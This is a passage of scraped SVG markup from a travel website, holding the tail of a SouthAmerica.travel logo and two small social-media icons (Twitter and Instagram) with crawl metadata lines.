                <polygon id="Fill-28" fill="url(#linearGradient-30)" mask="url(#mask-29)" points="29.654 14.872 0.444 26.675 28.371 0.419"></polygon>
            </g>
            <g id="Group-33" transform="translate(23.000000, 32.000000)">
                <mask id="mask-32" fill="white">
                    <use xlink:href="#path-31"></use>
                </mask>
                <g id="Clip-32"></g>
                <polygon id="Fill-31" fill="url(#linearGradient-33)" mask="url(#mask-32)" points="7.429 5.663 6.839 0.434 3.785 1.668 0.633 6.639"></polygon>
            </g>
            <g id="Group-36" transform="translate(4.000000, 0.000000)">
                <mask id="mask-35" fill="white">
                    <use xlink:href="#path-34"></use>
                </mask>
                <g id="Clip-35"></g>
                <polygon id="Fill-34" fill="url(#linearGradient-36)" mask="url(#mask-35)" points="5.123 0 0.068 9.141 13.121 14.85 21.173 14.981"></polygon>
            </g>
            <g id="Group-39">
                <mask id="mask-38" fill="white">
                    <use xlink:href="#path-37"></use>
                </mask>
                <g id="Clip-38"></g>
                <polygon id="Fill-37" fill="url(#linearGradient-39)" mask="url(#mask-38)" points="9.123 0 0 16.587 25.173 14.981"></polygon>
            </g>
            <g id="Group-42" transform="translate(9.000000, 14.000000)">
                <mask id="mask-41" fill="white">
                    <use xlink:href="#path-40"></use>
                </mask>
                <g id="Clip-41"></g>
                <polygon id="Fill-40" fill="url(#linearGradient-42)" mask="url(#mask-41)" points="0.444 26.675 0.444 16.478 28.371 0.419"></polygon>
            </g>
            <g id="Group-45" transform="translate(9.000000, 5.000000)">
                <mask id="mask-44" fill="white">
                    <use xlink:href="#path-43"></use>
                </mask>
                <g id="Clip-44"></g>
                <polygon id="Fill-43" fill="url(#linearGradient-45)" mask="url(#mask-44)" points="28.371 9.419 13.444 0.106 0.444 25.478"></polygon>
            </g>
            <g id="Group-48" transform="translate(19.000000, 5.000000)">
                <mask id="mask-47" fill="white">
                    <use xlink:href="#path-46"></use>
                </mask>
                <g id="Clip-47"></g>
                <polygon id="Fill-46" fill="url(#linearGradient-48)" mask="url(#mask-47)" points="0.918 19.454 3.444 0.106 18.371 9.419"></polygon>
            </g>
            <g id="Group-51" transform="translate(0.000000, 10.000000)">
                <mask id="mask-50" fill="white">
                    <use xlink:href="#path-49"></use>
                </mask>
                <g id="Clip-50"></g>
                <polygon id="Fill-49" fill="url(#linearGradient-51)" mask="url(#mask-50)" points="0 6.587 9.445 20.478 19.904 0.063"></polygon>
            </g>
            <g id="Group-54" transform="translate(29.000000, 21.000000)">
                <mask id="mask-53" fill="white">
                    <use xlink:href="#path-52"></use>
                </mask>
                <g id="Clip-53"></g>
                <polygon id="Fill-52" fill="url(#linearGradient-54)" mask="url(#mask-53)" points="8.957 0.018 0.839 11.434 9.654 7.872"></polygon>
            </g>
            <g id="Group-57" transform="translate(15.000000, 47.000000)">
                <mask id="mask-56" fill="white">
                    <use xlink:href="#path-55"></use>
                </mask>
                <g id="Clip-56"></g>
                <polygon id="Fill-55" fill="url(#linearGradient-57)" mask="url(#mask-56)" points="4.473 1.301 0.133 5.515 2.882 0.091"></polygon>
            </g>
            <g id="Group-60" transform="translate(6.000000, 10.000000)">
                <mask id="mask-59" fill="white">
                    <use xlink:href="#path-58"></use>
                </mask>
                <g id="Clip-59"></g>
                <polygon id="Fill-58" fill="url(#linearGradient-60)" mask="url(#mask-59)" points="0.549 16.22 3.444 20.478 13.904 0.063 0.615 4.419"></polygon>
            </g>
            <g id="Group-63" transform="translate(9.000000, 24.000000)">
                <mask id="mask-62" fill="white">
                    <use xlink:href="#path-61"></use>
                </mask>
                <g id="Clip-62"></g>
                <polygon id="Fill-61" fill="url(#linearGradient-63)" mask="url(#mask-62)" points="0.444 16.675 0.444 6.478 10.918 0.454 10.216 7.487"></polygon>
            </g>
            <g id="Group-111">
                <path d="M57.8682,41.9484 C54.7292,41.9484 53.4442,44.9184 53.4442,48.1834 C53.4442,51.4484 54.7292,54.4194 57.8682,54.4194 C61.0072,54.4194 62.2922,51.4484 62.2922,48.1834 C62.2922,44.9184 61.0072,41.9484 57.8682,41.9484 M57.8682,55.7244 C53.5922,55.7244 51.4652,52.3334 51.4652,48.2254 C51.4652,44.1174 53.5922,40.7264 57.8682,40.7264 C62.1442,40.7264 64.2722,44.1174 64.2722,48.2254 C64.2722,52.3334 62.1442,55.7244 57.8682,55.7244" id="Fill-64" fill="#FFFFFF"></path>
                <path d="M72,55.7248 C68.945,55.7248 67.029,54.5868 67.029,51.5958 L67.029,44.1178 L68.84,44.1178 L68.84,51.6178 C68.84,53.6388 69.978,54.5238 72,54.5238 C72.948,54.5238 73.77,54.4188 74.506,54.1028 L74.506,44.1178 L76.297,44.1178 L76.297,54.9448 C75.097,55.4718 73.664,55.7248 72,55.7248" id="Fill-66" fill="#FFFFFF"></path>
                <path d="M84.7207,45.1916 C84.2577,45.0866 83.6887,45.0236 83.1407,45.0236 C82.3617,45.0236 81.6037,45.1296 81.1397,45.3816 L81.1397,55.4716 L79.3277,55.4716 L79.3277,44.6236 C80.6347,44.1176 81.9397,43.8656 84.2577,43.8656 C84.5947,43.8656 84.9317,43.8856 85.1837,43.9076 L84.7207,45.1916 Z" id="Fill-68" fill="#FFFFFF"></path>
                <path d="M100.4326,55.4718 L100.4326,47.9938 C100.4326,45.8668 99.2316,44.9818 97.1036,44.9818 C96.2406,44.9818 95.2506,45.1288 94.5136,45.4038 L94.5136,55.4718 L92.7016,55.4718 L92.7016,44.6648 C93.9656,44.1388 95.5876,43.8658 97.1246,43.8658 C100.2856,43.8658 102.2236,45.0658 102.2236,48.0148 L102.2236,55.4718 L100.4326,55.4718 Z" id="Fill-70" fill="#FFFFFF"></path>
                <path d="M112.374,49.005 C108.814,49.384 106.476,49.911 106.476,52.354 C106.476,53.955 107.803,54.671 109.825,54.671 C110.752,54.671 111.7,54.524 112.374,54.25 L112.374,49.005 Z M109.804,55.725 C106.813,55.725 104.728,54.734 104.728,52.397 C104.728,49.3 108.182,48.457 112.374,48.1 L112.374,47.404 C112.374,45.655 111.257,45.002 109.341,45.002 C108.182,45.002 106.939,45.255 105.97,45.677 L105.528,44.623 C106.687,44.117 108.077,43.865 109.467,43.865 C112.29,43.865 114.102,44.94 114.102,47.551 L114.102,54.966 C113.027,55.45 111.447,55.725 109.804,55.725 L109.804,55.725 Z" id="Fill-72" fill="#FFFFFF"></path>
                <path d="M132.0459,55.4718 L132.0459,47.8258 C132.0459,45.9708 131.0139,44.9818 129.1389,44.9818 C128.0019,44.9818 127.0959,45.4458 126.3799,46.1608 L126.3799,55.4718 L124.5889,55.4718 L124.5889,47.2778 C124.5889,45.8448 123.5149,44.9818 121.5349,44.9818 C120.5659,44.9818 119.6809,45.1078 118.9229,45.4038 L118.9229,55.4718 L117.1319,55.4718 L117.1319,44.6648 C118.3959,44.1588 119.9129,43.8658 121.4929,43.8658 C123.3889,43.8658 124.7369,44.4128 125.5999,45.2978 C126.6109,44.4128 127.8119,43.8658 129.3499,43.8658 C132.1299,43.8658 133.8369,45.2768 133.8369,47.8258 L133.8369,55.4718 L132.0459,55.4718 Z" id="Fill-74" fill="#FFFFFF"></path>
                <path d="M141.7539,44.9396 C139.7529,44.9396 138.1089,46.3926 138.1089,49.4676 L138.1089,49.5316 L145.1029,48.6466 C145.1029,46.0556 143.7539,44.9396 141.7539,44.9396 L141.7539,44.9396 Z M138.1939,50.5006 C138.4039,53.1546 140.0889,54.5026 142.5539,54.5026 C143.7539,54.5026 144.9979,54.2506 145.9239,53.8286 L146.4089,54.9446 C145.3139,55.4716 143.8809,55.7246 142.4059,55.7246 C138.9099,55.7246 136.4239,53.8286 136.4239,49.7626 C136.4239,45.8446 138.7409,43.8656 141.8379,43.8656 C144.9769,43.8656 146.8929,45.6346 146.8929,49.4056 L138.1939,50.5006 Z" id="Fill-76" fill="#FFFFFF"></path>
                <mask id="mask-65" fill="white">
                    <use xlink:href="#path-64"></use>
                </mask>
                <g id="Clip-79"></g>
                <path d="M155.884,55.471 L157.696,55.471 L157.696,44.117 L155.884,44.117 L155.884,55.471 Z M156.79,41.948 C156.159,41.948 155.653,41.505 155.653,40.938 C155.653,40.368 156.159,39.905 156.79,39.905 C157.422,39.905 157.928,40.368 157.928,40.938 C157.928,41.505 157.422,41.948 156.79,41.948 L156.79,41.948 Z" id="Fill-78" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M163.7827,55.7248 C162.5607,55.7248 161.2757,55.4718 160.2227,54.9658 L160.7487,53.8708 C161.5707,54.2918 162.6447,54.5028 163.6357,54.5028 C165.3837,54.5028 166.3947,53.7028 166.3947,52.4168 C166.3947,49.6368 160.4967,50.6058 160.4967,47.0248 C160.4967,45.1288 162.2027,43.8658 164.5617,43.8658 C165.7837,43.8658 166.9217,44.0968 167.8897,44.6228 L167.3637,45.6558 C166.6477,45.2768 165.6997,45.0238 164.7937,45.0238 C163.2987,45.0238 162.3077,45.7398 162.3077,46.9608 C162.3077,49.6158 168.2487,48.6888 168.2487,52.3538 C168.2487,54.3558 166.4577,55.7248 163.7827,55.7248" id="Fill-80" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M181.916,44.9816 C179.452,44.9816 178.44,47.1716 178.44,49.7626 C178.44,52.3536 179.452,54.5446 181.916,54.5446 C184.381,54.5446 185.392,52.3536 185.392,49.7626 C185.392,47.1716 184.381,44.9816 181.916,44.9816 M181.916,55.7246 C178.461,55.7246 176.608,53.1546 176.608,49.7846 C176.608,46.4146 178.461,43.8656 181.916,43.8656 C185.371,43.8656 187.225,46.4146 187.225,49.7846 C187.225,53.1546 185.371,55.7246 181.916,55.7246" id="Fill-81" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M194.7842,55.7248 C191.7302,55.7248 189.8132,54.5868 189.8132,51.5958 L189.8132,44.1178 L191.6242,44.1178 L191.6242,51.6178 C191.6242,53.6388 192.7622,54.5238 194.7842,54.5238 C195.7322,54.5238 196.5542,54.4188 197.2912,54.1028 L197.2912,44.1178 L199.0812,44.1178 L199.0812,54.9448 C197.8812,55.4718 196.4482,55.7248 194.7842,55.7248" id="Fill-82" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M207.5054,45.1916 C207.0414,45.0866 206.4724,45.0236 205.9254,45.0236 C205.1454,45.0236 204.3874,45.1296 203.9244,45.3816 L203.9244,55.4716 L202.1124,55.4716 L202.1124,44.6236 C203.4184,44.1176 204.7244,43.8656 207.0414,43.8656 C207.3784,43.8656 207.7154,43.8856 207.9684,43.9076 L207.5054,45.1916 Z" id="Fill-83" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M219.4673,44.9601 C218.5613,44.9601 217.8243,45.0861 217.2773,45.3181 L217.2773,54.3561 C217.8243,54.5231 218.5613,54.5871 219.2363,54.5871 C222.0373,54.5871 223.6173,52.7541 223.6173,49.7001 C223.6173,46.8351 222.4163,44.9601 219.4673,44.9601 M219.5303,55.7031 C218.7933,55.7031 217.8873,55.5981 217.2773,55.4301 L217.2773,60.0011 L215.4863,60.0011 L215.4863,44.6231 C216.5813,44.1171 218.0353,43.8651 219.5513,43.8651 C223.4063,43.8651 225.4283,46.1401 225.4283,49.5951 C225.4283,53.3651 223.2383,55.7031 219.5303,55.7031" id="Fill-84" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M235.1372,49.005 C231.5772,49.384 229.2392,49.911 229.2392,52.354 C229.2392,53.955 230.5662,54.671 232.5882,54.671 C233.5152,54.671 234.4632,54.524 235.1372,54.25 L235.1372,49.005 Z M232.5672,55.725 C229.5762,55.725 227.4912,54.734 227.4912,52.397 C227.4912,49.3 230.9452,48.457 235.1372,48.1 L235.1372,47.404 C235.1372,45.655 234.0202,45.002 232.1042,45.002 C230.9452,45.002 229.7022,45.255 228.7332,45.677 L228.2912,44.623 C229.4502,44.117 230.8402,43.865 232.2302,43.865 C235.0532,43.865 236.8652,44.94 236.8652,47.551 L236.8652,54.966 C235.7902,55.45 234.2102,55.725 232.5672,55.725 L232.5672,55.725 Z" id="Fill-85" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M242.8022,55.7248 C241.5802,55.7248 240.2962,55.4718 239.2422,54.9658 L239.7692,53.8708 C240.5912,54.2918 241.6652,54.5028 242.6552,54.5028 C244.4032,54.5028 245.4142,53.7028 245.4142,52.4168 C245.4142,49.6368 239.5162,50.6058 239.5162,47.0248 C239.5162,45.1288 241.2222,43.8658 243.5812,43.8658 C244.8032,43.8658 245.9412,44.0968 246.9102,44.6228 L246.3832,45.6558 C245.6672,45.2768 244.7192,45.0238 243.8132,45.0238 C242.3182,45.0238 241.3272,45.7398 241.3272,46.9608 C241.3272,49.6158 247.2682,48.6888 247.2682,52.3538 C247.2682,54.3558 245.4772,55.7248 242.8022,55.7248" id="Fill-86" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M252.5117,55.7248 C251.2897,55.7248 250.0047,55.4718 248.9517,54.9658 L249.4777,53.8708 C250.2997,54.2918 251.3737,54.5028 252.3647,54.5028 C254.1127,54.5028 255.1237,53.7028 255.1237,52.4168 C255.1237,49.6368 249.2257,50.6058 249.2257,47.0248 C249.2257,45.1288 250.9317,43.8658 253.2907,43.8658 C254.5127,43.8658 255.6507,44.0968 256.6187,44.6228 L256.0927,45.6558 C255.3767,45.2768 254.4287,45.0238 253.5227,45.0238 C252.0277,45.0238 251.0367,45.7398 251.0367,46.9608 C251.0367,49.6158 256.9777,48.6888 256.9777,52.3538 C256.9777,54.3558 255.1867,55.7248 252.5117,55.7248" id="Fill-87" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M259.671,55.471 L261.483,55.471 L261.483,44.117 L259.671,44.117 L259.671,55.471 Z M260.577,41.948 C259.946,41.948 259.44,41.505 259.44,40.938 C259.44,40.368 259.946,39.905 260.577,39.905 C261.209,39.905 261.715,40.368 261.715,40.938 C261.715,41.505 261.209,41.948 260.577,41.948 L260.577,41.948 Z" id="Fill-88" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M269.5288,44.9816 C267.0638,44.9816 266.0528,47.1716 266.0528,49.7626 C266.0528,52.3536 267.0638,54.5446 269.5288,54.5446 C271.9928,54.5446 273.0048,52.3536 273.0048,49.7626 C273.0048,47.1716 271.9928,44.9816 269.5288,44.9816 M269.5288,55.7246 C266.0738,55.7246 264.2208,53.1546 264.2208,49.7846 C264.2208,46.4146 266.0738,43.8656 269.5288,43.8656 C272.9838,43.8656 274.8368,46.4146 274.8368,49.7846 C274.8368,53.1546 272.9838,55.7246 269.5288,55.7246" id="Fill-89" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M285.1562,55.4718 L285.1562,47.9938 C285.1562,45.8668 283.9552,44.9818 281.8282,44.9818 C280.9642,44.9818 279.9742,45.1288 279.2372,45.4038 L279.2372,55.4718 L277.4262,55.4718 L277.4262,44.6648 C278.6892,44.1388 280.3112,43.8658 281.8492,43.8658 C285.0092,43.8658 286.9472,45.0658 286.9472,48.0148 L286.9472,55.4718 L285.1562,55.4718 Z" id="Fill-90" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M301.3677,49.7873 L300.6487,44.6213 L298.8437,49.7873 L298.0907,49.7873 L296.2187,44.6213 L295.5167,49.7873 L294.6967,49.7873 L295.5667,43.9703 L296.7697,43.9703 L298.4927,49.0353 L300.1137,43.9703 L301.3007,43.9703 L302.2537,49.7873 L301.3677,49.7873 Z M292.1227,44.5713 L292.1227,49.7873 L291.3037,49.7873 L291.3037,44.5713 L289.2967,44.5713 L289.2967,43.9703 L294.1117,43.9703 L294.1117,44.5713 L292.1227,44.5713 Z" id="Fill-91" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M57.7466,32.9552 C55.5606,32.9552 53.5216,32.4082 52.2106,31.5352 L53.3756,27.9292 C54.2136,28.5122 55.6706,28.8752 56.9456,28.8752 C58.9126,28.8752 60.0776,27.4552 60.0776,25.8162 C60.0776,20.8992 52.4286,21.6642 52.4286,13.9072 C52.4286,9.7182 55.3066,7.1692 59.4216,7.1692 C61.4616,7.1692 63.2466,7.7522 64.3746,8.5892 L63.3926,11.7942 C62.5906,11.3202 61.4976,10.9572 60.3326,10.9572 C58.5846,10.9572 57.2726,12.1582 57.2726,13.9072 C57.2726,18.7872 65.0676,18.0952 65.0676,25.7802 C65.0676,30.1142 62.0806,32.9552 57.7466,32.9552" id="Fill-92" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M74.1377,15.9464 C72.0617,15.9464 71.5517,19.0424 71.5517,22.6834 C71.5517,26.3264 72.0617,29.3844 74.1377,29.3844 C76.2137,29.3844 76.7237,26.3264 76.7237,22.6834 C76.7237,19.0424 76.2137,15.9464 74.1377,15.9464 M74.1377,32.9554 C69.1477,32.9554 66.8167,28.6214 66.8167,22.7574 C66.8167,16.9284 69.1477,12.5954 74.1377,12.5954 C79.1267,12.5954 81.4577,16.9284 81.4577,22.7574 C81.4577,28.6214 79.1267,32.9554 74.1377,32.9554" id="Fill-93" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M90.7842,32.9552 C86.4502,32.9552 83.9002,31.1702 83.9002,26.2172 L83.9002,12.9592 L88.5622,12.9592 L88.5622,26.6532 C88.5622,28.2932 89.2542,29.3492 90.9302,29.3492 C91.7312,29.3492 92.4952,29.1672 92.9692,28.8752 L92.9692,12.9592 L97.6312,12.9592 L97.6312,31.4622 C96.2472,32.3722 93.8062,32.9552 90.7842,32.9552" id="Fill-94" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M106.6294,32.882 C103.2784,32.882 101.6764,30.624 101.6764,27.346 L101.6764,16.456 L99.8184,16.456 L99.8184,12.959 L101.6764,12.959 L101.6764,8.698 L106.3374,7.278 L106.3374,12.959 L108.9604,12.959 L108.9604,16.456 L106.3374,16.456 L106.3374,27.346 C106.3374,28.512 106.8474,29.277 107.9414,29.277 C108.3044,29.277 108.6694,29.204 108.9604,29.058 L108.9604,32.372 C108.3044,32.736 107.4664,32.882 106.6294,32.882" id="Fill-95" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M120.3247,32.591 L120.3247,18.641 C120.3247,17.002 119.6327,16.019 117.8847,16.019 C117.1557,16.019 116.4277,16.201 115.8087,16.602 L115.8087,32.591 L111.1467,32.591 L111.1467,4 L115.8087,4 L115.8087,13.615 C116.8277,13.032 118.0667,12.632 119.3047,12.632 C123.1287,12.632 124.9867,15.036 124.9867,18.714 L124.9867,32.591 L120.3247,32.591 Z" id="Fill-96" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M135.8784,13.798 C135.5864,12.596 135.3324,11.32 135.1864,10.337 L135.1134,10.337 C135.0044,11.32 134.7854,12.559 134.4584,13.798 L132.0184,23.012 L138.2824,23.012 L135.8784,13.798 Z M140.7584,32.591 L138.7924,24.979 L131.5074,24.979 L129.5044,32.591 L126.6644,32.591 L133.8384,7.533 L136.7164,7.533 L143.8914,32.591 L140.7584,32.591 Z" id="Fill-97" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M164.2891,32.591 L164.2891,18.204 C164.2891,15.983 163.3061,14.598 161.0471,14.598 C159.7731,14.598 158.6441,15.363 157.9151,16.456 L157.9151,32.591 L155.0741,32.591 L155.0741,18.204 C155.0741,15.946 153.8361,14.598 151.5421,14.598 C150.5581,14.598 149.5391,14.818 148.6641,15.181 L148.6641,32.591 L145.8241,32.591 L145.8241,13.98 C147.4621,13.069 149.5391,12.596 151.4691,12.596 C153.7271,12.596 155.5841,13.288 156.7141,14.89 C157.9521,13.361 159.6271,12.596 161.5211,12.596 C165.1271,12.596 167.1301,14.744 167.1301,18.24 L167.1301,32.591 L164.2891,32.591 Z" id="Fill-98" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M176.894,14.5265 C174.163,14.5265 172.888,18.2775 172.888,22.2835 L180.645,21.0815 C180.645,17.7305 179.698,14.5265 176.894,14.5265 L176.894,14.5265 Z M172.96,24.1045 C173.179,28.0745 174.818,30.7695 177.951,30.7695 C179.443,30.7695 180.937,30.3695 182.139,29.6405 L182.794,31.5705 C181.301,32.5175 179.553,32.9555 177.695,32.9555 C172.924,32.9555 170.193,29.0945 170.193,22.7205 C170.193,17.1485 172.487,12.5955 176.967,12.5955 C181.593,12.5955 183.377,16.6745 183.377,22.0285 L183.377,22.5015 L172.96,24.1045 Z" id="Fill-99" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M193.2856,14.8537 C192.8116,14.7077 192.1206,14.7077 191.5746,14.7077 C190.8456,14.7077 189.9716,14.8537 189.2796,15.1807 L189.2796,32.5907 L186.4026,32.5907 L186.4026,13.9797 C188.2236,12.9967 190.2626,12.5957 192.4116,12.5957 C192.9216,12.5957 193.5046,12.6317 193.9416,12.6677 L193.2856,14.8537 Z" id="Fill-100" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M195.982,32.591 L198.859,32.591 L198.859,12.959 L195.982,12.959 L195.982,32.591 Z M197.439,9.099 C196.492,9.099 195.727,8.334 195.727,7.387 C195.727,6.441 196.492,5.675 197.439,5.675 C198.385,5.675 199.151,6.441 199.151,7.387 C199.151,8.334 198.385,9.099 197.439,9.099 L197.439,9.099 Z" id="Fill-101" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M208.8394,32.9552 C204.1044,32.9552 202.0284,28.2562 202.0284,22.7932 C202.0284,17.3302 204.1044,12.5962 208.8394,12.5962 C210.4424,12.5962 211.6804,13.0682 212.5544,13.9792 L211.8254,15.7272 C211.1334,15.1442 210.2964,14.7082 209.1674,14.7082 C205.9624,14.7082 204.9424,18.7142 204.9424,22.7212 C204.9424,26.7262 205.9624,30.6962 209.1674,30.6962 C210.2964,30.6962 211.1334,30.2962 211.8254,29.7142 L212.5544,31.5702 C211.6804,32.4812 210.4424,32.9552 208.8394,32.9552" id="Fill-102" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M223.5913,21.4816 C219.3303,22.1006 217.1443,23.4856 217.1443,27.0186 C217.1443,29.4586 218.4923,31.0966 220.9323,31.0966 C221.8433,31.0966 222.8993,30.8426 223.5913,30.4776 L223.5913,21.4816 Z M220.8963,32.9556 C216.8533,32.9556 214.4133,30.9526 214.4133,27.0536 C214.4133,22.5016 217.7633,20.6086 223.5913,19.7706 L223.5913,18.3496 C223.5913,16.0186 222.6083,14.6706 220.2043,14.6706 C218.8563,14.6706 217.2903,15.1096 216.1253,15.7996 L215.3963,13.9796 C216.8533,13.1056 218.6373,12.5956 220.3863,12.5956 C224.3193,12.5956 226.3593,14.6706 226.3593,18.6046 L226.3593,31.5706 C225.0113,32.4456 222.9353,32.9556 220.8963,32.9556 L220.8963,32.9556 Z" id="Fill-103" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M231.6782,32.7726 C230.5852,32.7726 229.6752,31.8626 229.6752,30.7696 C229.6752,29.6406 230.5852,28.7656 231.6782,28.7656 C232.7712,28.7656 233.6812,29.6406 233.6812,30.7696 C233.6812,31.8626 232.7712,32.7726 231.6782,32.7726" id="Fill-104" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M242.2407,32.8459 C239.2907,32.8459 238.0887,30.8789 238.0887,28.0379 L238.0887,14.9269 L236.0857,14.9269 L236.0857,12.9589 L238.0887,12.9589 L238.0887,8.4069 L240.9657,7.4599 L240.9657,12.9589 L243.9527,12.9589 L243.9527,14.9269 L240.9657,14.9269 L240.9657,28.0379 C240.9657,29.6409 241.5117,30.6239 242.9327,30.6239 C243.2607,30.6239 243.6247,30.5869 243.9527,30.4419 L243.9527,32.4819 C243.4787,32.7359 242.8607,32.8459 242.2407,32.8459" id="Fill-105" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M253.46,14.8537 C252.986,14.7077 252.294,14.7077 251.748,14.7077 C251.02,14.7077 250.146,14.8537 249.454,15.1807 L249.454,32.5907 L246.576,32.5907 L246.576,13.9797 C248.398,12.9967 250.437,12.5957 252.585,12.5957 C253.095,12.5957 253.678,12.6317 254.116,12.6677 L253.46,14.8537 Z" id="Fill-106" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M264.0596,21.4816 C259.7986,22.1006 257.6136,23.4856 257.6136,27.0186 C257.6136,29.4586 258.9606,31.0966 261.4006,31.0966 C262.3116,31.0966 263.3676,30.8426 264.0596,30.4776 L264.0596,21.4816 Z M261.3646,32.9556 C257.3216,32.9556 254.8816,30.9526 254.8816,27.0536 C254.8816,22.5016 258.2316,20.6086 264.0596,19.7706 L264.0596,18.3496 C264.0596,16.0186 263.0766,14.6706 260.6726,14.6706 C259.3246,14.6706 257.7586,15.1096 256.5936,15.7996 L255.8646,13.9796 C257.3216,13.1056 259.1056,12.5956 260.8546,12.5956 C264.7876,12.5956 266.8276,14.6706 266.8276,18.6046 L266.8276,31.5706 C265.4796,32.4456 263.4036,32.9556 261.3646,32.9556 L261.3646,32.9556 Z" id="Fill-107" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M276.918,32.591 L274.333,32.591 L268.76,12.959 L271.819,12.959 L275.17,26.544 C275.425,27.637 275.68,29.095 275.716,29.494 L275.789,29.494 C275.826,29.095 276.044,27.673 276.335,26.544 L279.832,12.959 L282.491,12.959 L276.918,32.591 Z" id="Fill-108" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <path d="M290.4692,14.5265 C287.7372,14.5265 286.4632,18.2775 286.4632,22.2835 L294.2202,21.0815 C294.2202,17.7305 293.2732,14.5265 290.4692,14.5265 L290.4692,14.5265 Z M286.5352,24.1045 C286.7542,28.0745 288.3932,30.7695 291.5252,30.7695 C293.0182,30.7695 294.5112,30.3695 295.7142,29.6405 L296.3692,31.5705 C294.8762,32.5175 293.1282,32.9555 291.2702,32.9555 C286.4992,32.9555 283.7672,29.0945 283.7672,22.7205 C283.7672,17.1485 286.0622,12.5955 290.5412,12.5955 C295.1672,12.5955 296.9522,16.6745 296.9522,22.0285 L296.9522,22.5015 L286.5352,24.1045 Z" id="Fill-109" fill="#FFFFFF" mask="url(#mask-65)"></path>
                <polygon id="Fill-110" fill="#FFFFFF" mask="url(#mask-65)" points="300.123 32.591 302.999 32.591 302.999 4 300.123 4"></polygon>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.southamerica.travel/wp-content/uploads/2019/06/Twitter_Icon.svg
body_size: -95
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16"><g><g><path fill="#fff" d="M19.688 1.894a8.102 8.102 0 0 1-2.32.636A4.053 4.053 0 0 0 19.144.296a8.1 8.1 0 0 1-2.565.98A4.031 4.031 0 0 0 13.631 0a4.039 4.039 0 0 0-3.935 4.96A11.47 11.47 0 0 1 1.37.738 4.03 4.03 0 0 0 .824 2.77c0 1.4.713 2.637 1.797 3.361a4.046 4.046 0 0 1-1.83-.504v.05a4.041 4.041 0 0 0 3.24 3.96 4.037 4.037 0 0 1-1.824.07 4.042 4.042 0 0 0 3.772 2.805 8.1 8.1 0 0 1-5.016 1.73c-.325 0-.648-.02-.963-.057A11.431 11.431 0 0 0 6.192 16c7.43 0 11.493-6.155 11.493-11.493 0-.174-.005-.35-.013-.523a8.192 8.192 0 0 0 2.016-2.09"/></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.southamerica.travel/wp-content/uploads/2019/06/Combined_Shape.svg
body_size: 22
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><g><g><path fill="#fff" d="M15.187 4.504a1.125 1.125 0 1 1-2.25 0 1.125 1.125 0 0 1 2.25 0M9 11.925a2.921 2.921 0 1 0 0-5.842 2.921 2.921 0 0 0 0 5.842m0-7.42a4.5 4.5 0 1 1 0 9 4.5 4.5 0 0 1 0-9M8.997.01c-2.443 0-2.75.01-3.71.054C4.33.108 3.677.26 3.105.482A4.41 4.41 0 0 0 1.51 1.52 4.41 4.41 0 0 0 .472 3.114C.25 3.686.098 4.34.054 5.298.01 6.258 0 6.564 0 9.008c0 2.443.01 2.749.054 3.709.044.957.196 1.611.418 2.184a4.41 4.41 0 0 0 1.038 1.593c.5.5 1.002.808 1.594 1.038.572.222 1.226.374 2.184.418.96.044 1.266.054 3.71.054 2.443 0 2.749-.01 3.709-.054.957-.044 1.611-.196 2.184-.418a4.41 4.41 0 0 0 1.593-1.038c.5-.5.808-1.002 1.038-1.593.222-.573.375-1.227.418-2.184.044-.96.054-1.266.054-3.71 0-2.443-.01-2.75-.054-3.71-.044-.957-.196-1.611-.418-2.183a4.41 4.41 0 0 0-1.038-1.594A4.41 4.41 0 0 0 14.891.482C14.318.26 13.664.108 12.707.064 11.747.02 11.44.01 8.997.01"/></g></g></svg>
